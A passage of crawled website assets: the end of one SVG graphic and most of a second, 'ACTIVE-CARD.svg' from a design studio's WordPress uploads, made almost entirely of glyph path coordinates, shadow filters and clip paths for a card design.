142.862 77.92C142.862 77.216 143.07 76.6 143.486 76.072C143.918 75.544 144.502 75.136 145.238 74.848C145.99 74.544 146.822 74.392 147.734 74.392C148.47 74.392 149.11 74.448 149.654 74.56C150.214 74.672 150.662 74.784 150.998 74.896C151.334 75.008 151.558 75.08 151.67 75.112V78.088H150.206L149.726 76.312C149.63 76.12 149.374 75.96 148.958 75.832C148.542 75.688 148.078 75.616 147.566 75.616C146.846 75.616 146.262 75.776 145.814 76.096C145.382 76.416 145.166 76.848 145.166 77.392C145.166 77.872 145.278 78.272 145.502 78.592C145.742 78.896 146.038 79.144 146.39 79.336C146.742 79.528 147.222 79.752 147.83 80.008L148.31 80.2C149.206 80.552 149.934 80.888 150.494 81.208C151.054 81.528 151.518 81.952 151.886 82.48C152.27 82.992 152.462 83.624 152.462 84.376C152.462 85.56 151.998 86.504 151.07 87.208C150.158 87.912 148.902 88.264 147.302 88.264C146.518 88.264 145.694 88.16 144.83 87.952C143.982 87.728 143.286 87.504 142.742 87.28V84.208H144.302L144.734 86.08ZM160.29 86.824L161.754 86.608V76.528L160.026 76.096V74.8L163.458 74.368L163.89 74.68L164.034 75.64L164.01 76.408C164.57 75.896 165.33 75.432 166.29 75.016C167.266 74.584 168.138 74.368 168.906 74.368C169.77 74.368 170.466 74.512 170.994 74.8C171.522 75.088 171.922 75.536 172.194 76.144C172.706 75.712 173.418 75.312 174.33 74.944C175.258 74.56 176.122 74.368 176.922 74.368C177.914 74.368 178.69 74.56 179.25 74.944C179.81 75.312 180.202 75.896 180.426 76.696C180.666 77.48 180.786 78.536 180.786 79.864V86.608L182.514 86.824V88H176.802V86.824L178.29 86.608V79.936C178.29 79.008 178.218 78.272 178.074 77.728C177.946 77.168 177.69 76.752 177.306 76.48C176.938 76.208 176.402 76.072 175.698 76.072C175.17 76.072 174.61 76.192 174.018 76.432C173.426 76.656 172.922 76.928 172.506 77.248C172.65 77.872 172.722 78.76 172.722 79.912V86.608L174.426 86.824V88H168.618V86.824L170.202 86.608V79.888C170.202 78.928 170.138 78.184 170.01 77.656C169.898 77.128 169.674 76.736 169.338 76.48C169.002 76.208 168.49 76.072 167.802 76.072C167.226 76.072 166.61 76.216 165.954 76.504C165.314 76.792 164.754 77.128 164.274 77.512V86.608L165.882 86.824V88H160.29V86.824ZM187.029 72.28C186.517 72.28 186.133 72.136 185.877 71.848C185.621 71.56 185.493 71.192 185.493 70.744C185.493 70.232 185.645 69.808 185.949 69.472C186.269 69.136 186.701 68.968 187.245 68.968C187.789 68.968 188.189 69.112 188.445 69.4C188.701 69.688 188.829 70.056 188.829 70.504C188.829 71.048 188.669 71.48 188.349 71.8C188.045 72.12 187.613 72.28 187.053 72.28H187.029ZM186.069 76.528L184.245 76.096V74.824L187.965 74.368H188.013L188.565 74.8V86.632L190.485 86.824V88H184.125V86.824L186.069 86.608V76.528ZM193.629 76.528L191.901 76.096V74.8L195.333 74.368H195.405L195.909 74.8V75.808L195.885 76.384C196.461 75.872 197.221 75.408 198.165 74.992C199.109 74.576 200.013 74.368 200.877 74.368C201.885 74.368 202.661 74.56 203.205 74.944C203.765 75.328 204.157 75.92 204.381 76.72C204.605 77.504 204.717 78.568 204.717 79.912V86.632L206.397 86.8V88H200.709V86.824L202.197 86.632V79.888C202.197 78.944 202.133 78.208 202.005 77.68C201.877 77.136 201.637 76.736 201.285 76.48C200.933 76.208 200.421 76.072 199.749 76.072C199.173 76.072 198.557 76.216 197.901 76.504C197.245 76.792 196.661 77.128 196.149 77.512V86.608L197.781 86.824V88H192.117V86.824L193.629 86.608V76.528ZM213.311 88.264C212.351 88.264 211.471 88.024 210.671 87.544C209.871 87.064 209.231 86.328 208.751 85.336C208.287 84.344 208.055 83.12 208.055 81.664C208.055 80.304 208.335 79.064 208.895 77.944C209.455 76.824 210.255 75.944 211.295 75.304C212.351 74.648 213.591 74.32 215.015 74.32C215.831 74.32 216.575 74.408 217.247 74.584V70.096L214.799 69.808V68.776L219.119 68.344H219.191L219.719 68.728V86.776H221.111V87.88C220.599 87.992 220.151 88.08 219.767 88.144C219.399 88.208 219.007 88.24 218.591 88.24C218.175 88.24 217.879 88.168 217.703 88.024C217.527 87.88 217.439 87.576 217.439 87.112V86.344C216.991 86.888 216.399 87.344 215.663 87.712C214.943 88.08 214.159 88.264 213.311 88.264ZM214.271 86.56C214.895 86.56 215.479 86.424 216.023 86.152C216.567 85.864 216.975 85.536 217.247 85.168V76.384C217.119 76.192 216.815 76.024 216.335 75.88C215.871 75.72 215.375 75.64 214.847 75.64C213.599 75.64 212.599 76.12 211.847 77.08C211.111 78.024 210.743 79.488 210.743 81.472C210.743 83.2 211.071 84.48 211.727 85.312C212.383 86.144 213.231 86.56 214.271 86.56Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/11/ACTIVE-CARD.svg
body_size: 56211
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M63.144 35.656L61.248 35.368V34.168H67.776V35.368L65.712 35.656V42.112H74.16V35.656L72.216 35.368V34.168H78.648V35.368L76.752 35.656V50.584L78.648 50.824V52H72.192V50.824L74.16 50.584V43.6H65.712V50.584L67.8 50.824V52H61.2V50.824L63.144 50.584V35.656ZM86.859 52.264C84.923 52.264 83.443 51.632 82.419 50.368C81.411 49.104 80.907 47.416 80.907 45.304C80.907 43.912 81.171 42.688 81.699 41.632C82.227 40.576 82.963 39.76 83.907 39.184C84.867 38.608 85.955 38.32 87.171 38.32C88.659 38.32 89.811 38.736 90.627 39.568C91.459 40.384 91.899 41.56 91.947 43.096C91.947 44.072 91.891 44.816 91.779 45.328H83.523C83.555 46.912 83.923 48.192 84.627 49.168C85.331 50.128 86.331 50.608 87.627 50.608C88.267 50.608 88.931 50.496 89.619 50.272C90.323 50.032 90.867 49.752 91.251 49.432L91.707 50.488C91.243 50.968 90.555 51.384 89.643 51.736C88.731 52.088 87.803 52.264 86.859 52.264ZM89.307 44.056C89.355 43.72 89.379 43.376 89.379 43.024C89.363 41.984 89.139 41.168 88.707 40.576C88.291 39.968 87.627 39.664 86.715 39.664C85.787 39.664 85.043 40 84.483 40.672C83.939 41.344 83.627 42.472 83.547 44.056H89.307ZM94.0097 48.4C94.0097 46.896 94.7617 45.792 96.2657 45.088C97.7697 44.368 99.6737 43.984 101.978 43.936V43.264C101.978 42.512 101.898 41.92 101.738 41.488C101.578 41.056 101.298 40.744 100.898 40.552C100.514 40.344 99.9617 40.24 99.2417 40.24C98.4257 40.24 97.6897 40.36 97.0337 40.6C96.3937 40.824 95.7537 41.104 95.1137 41.44L94.5137 40.192C94.7217 40.016 95.1057 39.784 95.6657 39.496C96.2257 39.208 96.8737 38.952 97.6097 38.728C98.3457 38.504 99.0817 38.392 99.8177 38.392C100.954 38.392 101.85 38.552 102.506 38.872C103.178 39.176 103.658 39.672 103.946 40.36C104.234 41.048 104.378 41.968 104.378 43.12V50.824H105.794V51.88C105.474 51.96 105.066 52.04 104.57 52.12C104.09 52.2 103.666 52.24 103.298 52.24C102.85 52.24 102.546 52.168 102.386 52.024C102.226 51.896 102.146 51.6 102.146 51.136V50.344C101.666 50.824 101.074 51.264 100.37 51.664C99.6817 52.064 98.8977 52.264 98.0177 52.264C96.8657 52.264 95.9057 51.936 95.1377 51.28C94.3857 50.608 94.0097 49.648 94.0097 48.4ZM99.0497 50.632C99.4657 50.632 99.9457 50.504 100.49 50.248C101.034 49.992 101.53 49.688 101.978 49.336V45.208C100.234 45.208 98.9137 45.48 98.0177 46.024C97.1377 46.552 96.6977 47.248 96.6977 48.112C96.6977 48.976 96.9057 49.616 97.3217 50.032C97.7537 50.432 98.3297 50.632 99.0497 50.632ZM109.215 34.096L107.271 33.832V32.8L111.135 32.344H111.183L111.711 32.704V50.632L113.751 50.824V52H107.271V50.824L109.215 50.608V34.096ZM119.559 52.24C118.647 52.24 117.967 52.032 117.519 51.616C117.071 51.2 116.847 50.488 116.847 49.48V40.264H115.119V39.184C115.199 39.168 115.423 39.112 115.791 39.016C116.159 38.92 116.407 38.832 116.535 38.752C116.791 38.608 116.991 38.32 117.135 37.888C117.263 37.584 117.415 37.096 117.591 36.424C117.767 35.752 117.871 35.352 117.903 35.224H119.319L119.367 38.68H123.375V40.264H119.367V47.632C119.367 48.544 119.391 49.184 119.439 49.552C119.503 49.92 119.623 50.16 119.799 50.272C119.991 50.384 120.311 50.44 120.759 50.44C121.191 50.44 121.663 50.384 122.175 50.272C122.703 50.16 123.111 50.04 123.399 49.912L123.759 50.992C123.375 51.28 122.751 51.56 121.887 51.832C121.039 52.104 120.263 52.24 119.559 52.24ZM126.524 34.096L124.508 33.832V32.8L128.42 32.344H128.468L128.996 32.704V38.272L128.9 40.312C129.412 39.848 130.116 39.408 131.012 38.992C131.908 38.576 132.812 38.368 133.724 38.368C134.732 38.368 135.516 38.56 136.076 38.944C136.636 39.328 137.028 39.92 137.252 40.72C137.476 41.504 137.588 42.568 137.588 43.912V50.608L139.268 50.824V52H133.532V50.824L135.092 50.608V43.888C135.092 42.944 135.028 42.208 134.9 41.68C134.772 41.136 134.532 40.736 134.18 40.48C133.828 40.208 133.3 40.072 132.596 40.072C132.02 40.072 131.404 40.216 130.748 40.504C130.092 40.792 129.516 41.128 129.02 41.512V50.608L130.676 50.824V52H125.084V50.824L126.524 50.632V34.096ZM143.881 36.28C143.369 36.28 142.985 36.136 142.729 35.848C142.473 35.56 142.345 35.192 142.345 34.744C142.345 34.232 142.497 33.808 142.801 33.472C143.121 33.136 143.553 32.968 144.097 32.968C144.641 32.968 145.041 33.112 145.297 33.4C145.553 33.688 145.681 34.056 145.681 34.504C145.681 35.048 145.521 35.48 145.201 35.8C144.897 36.12 144.465 36.28 143.905 36.28H143.881ZM142.921 40.528L141.097 40.096V38.824L144.817 38.368H144.865L145.417 38.8V50.632L147.337 50.824V52H140.977V50.824L142.921 50.608V40.528ZM150.961 40.264H148.705V39.16L150.961 38.704V37.576C150.961 36.584 151.217 35.672 151.729 34.84C152.257 34.008 152.937 33.352 153.769 32.872C154.617 32.376 155.513 32.128 156.457 32.128C157.001 32.128 157.473 32.2 157.873 32.344V34.744C157.729 34.616 157.441 34.496 157.009 34.384C156.593 34.256 156.129 34.192 155.617 34.192C154.865 34.192 154.313 34.392 153.961 34.792C153.625 35.176 153.457 35.848 153.457 36.808V38.704H156.769V40.264H153.457V50.632L156.121 50.824V52H148.921V50.824L150.961 50.608V40.264ZM160.594 57.976C160.322 57.976 160.05 57.96 159.778 57.928C159.522 57.896 159.338 57.848 159.226 57.784V55.696C159.322 55.76 159.506 55.808 159.778 55.84C160.066 55.872 160.338 55.888 160.594 55.888C161.362 55.888 162.034 55.616 162.61 55.072C163.202 54.544 163.77 53.52 164.314 52H163.162L158.602 40.12L157.498 39.808V38.68H163.282V39.808L161.434 40.096L163.786 47.176L164.89 50.68L165.922 47.152L168.058 40.096L166.45 39.808V38.68H171.274V39.808L170.074 40.096C167.722 47.296 166.338 51.384 165.922 52.36C165.378 53.736 164.882 54.808 164.434 55.576C163.986 56.36 163.458 56.952 162.85 57.352C162.242 57.768 161.49 57.976 160.594 57.976ZM180.024 57.976C179.752 57.976 179.48 57.96 179.208 57.928C178.952 57.896 178.768 57.848 178.656 57.784V55.696C178.752 55.76 178.936 55.808 179.208 55.84C179.496 55.872 179.768 55.888 180.024 55.888C180.792 55.888 181.464 55.616 182.04 55.072C182.632 54.544 183.2 53.52 183.744 52H182.592L178.032 40.12L176.928 39.808V38.68H182.712V39.808L180.864 40.096L183.216 47.176L184.32 50.68L185.352 47.152L187.488 40.096L185.88 39.808V38.68H190.704V39.808L189.504 40.096C187.152 47.296 185.768 51.384 185.352 52.36C184.808 53.736 184.312 54.808 183.864 55.576C183.416 56.36 182.888 56.952 182.28 57.352C181.672 57.768 180.92 57.976 180.024 57.976ZM191.814 45.304C191.814 43.864 192.11 42.616 192.702 41.56C193.294 40.504 194.07 39.704 195.03 39.16C196.006 38.6 197.046 38.32 198.15 38.32C200.166 38.32 201.678 38.96 202.686 40.24C203.71 41.52 204.222 43.2 204.222 45.28C204.222 46.736 203.926 47.992 203.334 49.048C202.742 50.104 201.958 50.904 200.982 51.448C200.022 51.992 198.99 52.264 197.886 52.264C195.87 52.264 194.35 51.624 193.326 50.344C192.318 49.064 191.814 47.384 191.814 45.304ZM198.03 50.896C199.134 50.896 199.982 50.44 200.574 49.528C201.166 48.616 201.462 47.264 201.462 45.472C201.462 43.696 201.19 42.288 200.646 41.248C200.102 40.208 199.23 39.688 198.03 39.688C196.926 39.688 196.07 40.144 195.462 41.056C194.87 41.968 194.574 43.32 194.574 45.112C194.574 46.888 194.854 48.296 195.414 49.336C195.974 50.376 196.846 50.896 198.03 50.896ZM217.336 52.216C216.888 52.216 216.552 52.128 216.328 51.952C216.12 51.776 216.016 51.488 216.016 51.088V50.272C215.488 50.8 214.824 51.264 214.024 51.664C213.24 52.064 212.448 52.264 211.648 52.264C210.16 52.264 209.104 51.864 208.48 51.064C207.856 50.264 207.544 48.944 207.544 47.104V40.144L206.2 39.76V38.704L209.56 38.392H209.584L210.04 38.68V46.912C210.04 47.84 210.104 48.568 210.232 49.096C210.376 49.608 210.616 49.992 210.952 50.248C211.304 50.488 211.808 50.608 212.464 50.608C213.104 50.608 213.704 50.472 214.264 50.2C214.824 49.928 215.312 49.608 215.728 49.24V40.144L214 39.76V38.704L217.648 38.392H217.672L218.224 38.68V50.776H219.664L219.64 51.856C219.192 51.968 218.8 52.056 218.464 52.12C218.144 52.184 217.768 52.216 217.336 52.216ZM221.628 50.824L223.428 50.68V40.528L221.7 40.096V38.8L225.012 38.368H225.06L225.588 38.8V39.232L225.516 41.104H225.588C225.748 40.832 226.036 40.48 226.452 40.048C226.868 39.616 227.404 39.224 228.06 38.872C228.716 38.504 229.428 38.32 230.196 38.32C230.516 38.32 230.78 38.36 230.988 38.44V41.128C230.876 41.048 230.692 40.976 230.436 40.912C230.196 40.832 229.924 40.792 229.62 40.792C228.292 40.792 227.06 41.2 225.924 42.016V50.656L228.972 50.848V52H221.628V50.824ZM240.284 35.656L238.316 35.368V34.168H241.556C242.1 34.168 242.788 34.136 243.62 34.072C244.388 34.008 244.956 33.976 245.324 33.976C247.532 33.976 249.108 34.32 250.052 35.008C251.012 35.696 251.492 36.704 251.492 38.032C251.492 39.168 251.164 40.144 250.508 40.96C249.852 41.776 248.956 42.288 247.82 42.496C249.356 42.464 250.564 42.824 251.444 43.576C252.324 44.328 252.764 45.352 252.764 46.648C252.764 48.264 252.188 49.584 251.036 50.608C249.9 51.632 248.012 52.144 245.372 52.144C244.796 52.144 244.244 52.12 243.716 52.072C242.468 52.024 241.724 52 241.484 52H238.292V50.824L240.284 50.584V35.656ZM242.828 42.04C243.052 42.056 243.508 42.064 244.196 42.064H245.516C246.636 42.064 247.484 41.752 248.06 41.128C248.636 40.504 248.924 39.616 248.924 38.464C248.924 37.344 248.636 36.528 248.06 36.016C247.484 35.488 246.5 35.224 245.108 35.224C244.532 35.224 243.94 35.256 243.332 35.32L242.828 35.368V42.04ZM242.828 50.656C243.196 50.784 244.028 50.848 245.324 50.848C246.94 50.848 248.108 50.52 248.828 49.864C249.564 49.192 249.932 48.232 249.932 46.984C249.932 45.752 249.612 44.856 248.972 44.296C248.348 43.736 247.332 43.456 245.924 43.456C244.292 43.456 243.26 43.472 242.828 43.504V50.656ZM254.697 45.304C254.697 43.864 254.993 42.616 255.585 41.56C256.177 40.504 256.953 39.704 257.913 39.16C258.889 38.6 259.929 38.32 261.033 38.32C263.049 38.32 264.561 38.96 265.569 40.24C266.593 41.52 267.105 43.2 267.105 45.28C267.105 46.736 266.809 47.992 266.217 49.048C265.625 50.104 264.841 50.904 263.865 51.448C262.905 51.992 261.873 52.264 260.769 52.264C258.753 52.264 257.233 51.624 256.209 50.344C255.201 49.064 254.697 47.384 254.697 45.304ZM260.913 50.896C262.017 50.896 262.865 50.44 263.457 49.528C264.049 48.616 264.345 47.264 264.345 45.472C264.345 43.696 264.073 42.288 263.529 41.248C262.985 40.208 262.113 39.688 260.913 39.688C259.809 39.688 258.953 40.144 258.345 41.056C257.753 41.968 257.457 43.32 257.457 45.112C257.457 46.888 257.737 48.296 258.297 49.336C258.857 50.376 259.729 50.896 260.913 50.896ZM274.483 52.264C273.523 52.264 272.643 52.024 271.843 51.544C271.043 51.064 270.403 50.328 269.923 49.336C269.459 48.344 269.227 47.12 269.227 45.664C269.227 44.304 269.507 43.064 270.067 41.944C270.627 40.824 271.427 39.944 272.467 39.304C273.523 38.648 274.763 38.32 276.187 38.32C277.003 38.32 277.747 38.408 278.419 38.584V34.096L275.971 33.808V32.776L280.291 32.344H280.363L280.891 32.728V50.776H282.283V51.88C281.771 51.992 281.323 52.08 280.939 52.144C280.571 52.208 280.179 52.24 279.763 52.24C279.347 52.24 279.051 52.168 278.875 52.024C278.699 51.88 278.611 51.576 278.611 51.112V50.344C278.163 50.888 277.571 51.344 276.835 51.712C276.115 52.08 275.331 52.264 274.483 52.264ZM275.443 50.56C276.067 50.56 276.651 50.424 277.195 50.152C277.739 49.864 278.147 49.536 278.419 49.168V40.384C278.291 40.192 277.987 40.024 277.507 39.88C277.043 39.72 276.547 39.64 276.019 39.64C274.771 39.64 273.771 40.12 273.019 41.08C272.283 42.024 271.915 43.488 271.915 45.472C271.915 47.2 272.243 48.48 272.899 49.312C273.555 50.144 274.403 50.56 275.443 50.56ZM286.149 57.976C285.877 57.976 285.605 57.96 285.333 57.928C285.077 57.896 284.893 57.848 284.781 57.784V55.696C284.877 55.76 285.061 55.808 285.333 55.84C285.621 55.872 285.893 55.888 286.149 55.888C286.917 55.888 287.589 55.616 288.165 55.072C288.757 54.544 289.325 53.52 289.869 52H288.717L284.157 40.12L283.053 39.808V38.68H288.837V39.808L286.989 40.096L289.341 47.176L290.445 50.68L291.477 47.152L293.613 40.096L292.005 39.808V38.68H296.829V39.808L295.629 40.096C293.277 47.296 291.893 51.384 291.477 52.36C290.933 53.736 290.437 54.808 289.989 55.576C289.541 56.36 289.013 56.952 288.405 57.352C287.797 57.768 287.045 57.976 286.149 57.976ZM63 76.264H60.744V75.16L63 74.704V73.576C63 72.584 63.256 71.672 63.768 70.84C64.296 70.008 64.976 69.352 65.808 68.872C66.656 68.376 67.552 68.128 68.496 68.128C69.04 68.128 69.512 68.2 69.912 68.344V70.744C69.768 70.616 69.48 70.496 69.048 70.384C68.632 70.256 68.168 70.192 67.656 70.192C66.904 70.192 66.352 70.392 66 70.792C65.664 71.176 65.496 71.848 65.496 72.808V74.704H68.808V76.264H65.496V86.632L68.16 86.824V88H60.96V86.824L63 86.608V76.264ZM70.6894 81.304C70.6894 79.864 70.9854 78.616 71.5774 77.56C72.1694 76.504 72.9454 75.704 73.9054 75.16C74.8814 74.6 75.9214 74.32 77.0254 74.32C79.0414 74.32 80.5534 74.96 81.5614 76.24C82.5854 77.52 83.0974 79.2 83.0974 81.28C83.0974 82.736 82.8014 83.992 82.2094 85.048C81.6174 86.104 80.8334 86.904 79.8574 87.448C78.8974 87.992 77.8654 88.264 76.7614 88.264C74.7454 88.264 73.2254 87.624 72.2014 86.344C71.1934 85.064 70.6894 83.384 70.6894 81.304ZM76.9054 86.896C78.0094 86.896 78.8574 86.44 79.4494 85.528C80.0414 84.616 80.3374 83.264 80.3374 81.472C80.3374 79.696 80.0654 78.288 79.5214 77.248C78.9774 76.208 78.1054 75.688 76.9054 75.688C75.8014 75.688 74.9454 76.144 74.3374 77.056C73.7454 77.968 73.4494 79.32 73.4494 81.112C73.4494 82.888 73.7294 84.296 74.2894 85.336C74.8494 86.376 75.7214 86.896 76.9054 86.896ZM85.3389 86.824L87.1389 86.68V76.528L85.4109 76.096V74.8L88.7229 74.368H88.7709L89.2989 74.8V75.232L89.2269 77.104H89.2989C89.4589 76.832 89.7469 76.48 90.1629 76.048C90.5789 75.616 91.1149 75.224 91.7709 74.872C92.4269 74.504 93.1389 74.32 93.9069 74.32C94.2269 74.32 94.4909 74.36 94.6989 74.44V77.128C94.5869 77.048 94.4029 76.976 94.1469 76.912C93.9069 76.832 93.6349 76.792 93.3309 76.792C92.0029 76.792 90.7709 77.2 89.6349 78.016V86.656L92.6829 86.848V88H85.3389V86.824ZM101.978 84.4C101.978 82.896 102.73 81.792 104.234 81.088C105.738 80.368 107.642 79.984 109.946 79.936V79.264C109.946 78.512 109.866 77.92 109.706 77.488C109.546 77.056 109.266 76.744 108.866 76.552C108.482 76.344 107.93 76.24 107.21 76.24C106.394 76.24 105.658 76.36 105.002 76.6C104.362 76.824 103.722 77.104 103.082 77.44L102.482 76.192C102.69 76.016 103.074 75.784 103.634 75.496C104.194 75.208 104.842 74.952 105.578 74.728C106.314 74.504 107.05 74.392 107.786 74.392C108.922 74.392 109.818 74.552 110.474 74.872C111.146 75.176 111.626 75.672 111.914 76.36C112.202 77.048 112.346 77.968 112.346 79.12V86.824H113.762V87.88C113.442 87.96 113.034 88.04 112.538 88.12C112.058 88.2 111.634 88.24 111.266 88.24C110.818 88.24 110.514 88.168 110.354 88.024C110.194 87.896 110.114 87.6 110.114 87.136V86.344C109.634 86.824 109.042 87.264 108.338 87.664C107.65 88.064 106.866 88.264 105.986 88.264C104.834 88.264 103.874 87.936 103.106 87.28C102.354 86.608 101.978 85.648 101.978 84.4ZM107.018 86.632C107.434 86.632 107.914 86.504 108.458 86.248C109.002 85.992 109.498 85.688 109.946 85.336V81.208C108.202 81.208 106.882 81.48 105.986 82.024C105.106 82.552 104.666 83.248 104.666 84.112C104.666 84.976 104.874 85.616 105.29 86.032C105.722 86.432 106.298 86.632 107.018 86.632ZM122.423 70.096L120.407 69.832V68.8L124.319 68.344H124.367L124.895 68.704V74.272L124.799 76.312C125.311 75.848 126.015 75.408 126.911 74.992C127.807 74.576 128.711 74.368 129.623 74.368C130.631 74.368 131.415 74.56 131.975 74.944C132.535 75.328 132.927 75.92 133.151 76.72C133.375 77.504 133.487 78.568 133.487 79.912V86.608L135.167 86.824V88H129.431V86.824L130.991 86.608V79.888C130.991 78.944 130.927 78.208 130.799 77.68C130.671 77.136 130.431 76.736 130.079 76.48C129.727 76.208 129.199 76.072 128.495 76.072C127.919 76.072 127.303 76.216 126.647 76.504C125.991 76.792 125.415 77.128 124.919 77.512V86.608L126.575 86.824V88H120.983V86.824L122.423 86.632V70.096ZM142.851 88.264C140.915 88.264 139.435 87.632 138.411 86.368C137.403 85.104 136.899 83.416 136.899 81.304C136.899 79.912 137.163 78.688 137.691 77.632C138.219 76.576 138.955 75.76 139.899 75.184C140.859 74.608 141.947 74.32 143.163 74.32C144.651 74.32 145.803 74.736 146.619 75.568C147.451 76.384 147.891 77.56 147.939 79.096C147.939 80.072 147.883 80.816 147.771 81.328H139.515C139.547 82.912 139.915 84.192 140.619 85.168C141.323 86.128 142.323 86.608 143.619 86.608C144.259 86.608 144.923 86.496 145.611 86.272C146.315 86.032 146.859 85.752 147.243 85.432L147.699 86.488C147.235 86.968 146.547 87.384 145.635 87.736C144.723 88.088 143.795 88.264 142.851 88.264ZM145.299 80.056C145.347 79.72 145.371 79.376 145.371 79.024C145.355 77.984 145.131 77.168 144.699 76.576C144.283 75.968 143.619 75.664 142.707 75.664C141.779 75.664 141.035 76 140.475 76.672C139.931 77.344 139.619 78.472 139.539 80.056H145.299ZM150.002 84.4C150.002 82.896 150.754 81.792 152.258 81.088C153.762 80.368 155.666 79.984 157.97 79.936V79.264C157.97 78.512 157.89 77.92 157.73 77.488C157.57 77.056 157.29 76.744 156.89 76.552C156.506 76.344 155.954 76.24 155.234 76.24C154.418 76.24 153.682 76.36 153.026 76.6C152.386 76.824 151.746 77.104 151.106 77.44L150.506 76.192C150.714 76.016 151.098 75.784 151.658 75.496C152.218 75.208 152.866 74.952 153.602 74.728C154.338 74.504 155.074 74.392 155.81 74.392C156.946 74.392 157.842 74.552 158.498 74.872C159.17 75.176 159.65 75.672 159.938 76.36C160.226 77.048 160.37 77.968 160.37 79.12V86.824H161.786V87.88C161.466 87.96 161.058 88.04 160.562 88.12C160.082 88.2 159.658 88.24 159.29 88.24C158.842 88.24 158.538 88.168 158.378 88.024C158.218 87.896 158.138 87.6 158.138 87.136V86.344C157.658 86.824 157.066 87.264 156.362 87.664C155.674 88.064 154.89 88.264 154.01 88.264C152.858 88.264 151.898 87.936 151.13 87.28C150.378 86.608 150.002 85.648 150.002 84.4ZM155.042 86.632C155.458 86.632 155.938 86.504 156.482 86.248C157.026 85.992 157.522 85.688 157.97 85.336V81.208C156.226 81.208 154.906 81.48 154.01 82.024C153.13 82.552 152.69 83.248 152.69 84.112C152.69 84.976 152.898 85.616 153.314 86.032C153.746 86.432 154.322 86.632 155.042 86.632ZM165.207 70.096L163.263 69.832V68.8L167.127 68.344H167.175L167.703 68.704V86.632L169.743 86.824V88H163.263V86.824L165.207 86.608V70.096ZM175.551 88.24C174.639 88.24 173.959 88.032 173.511 87.616C173.063 87.2 172.839 86.488 172.839 85.48V76.264H171.111V75.184C171.191 75.168 171.415 75.112 171.783 75.016C172.151 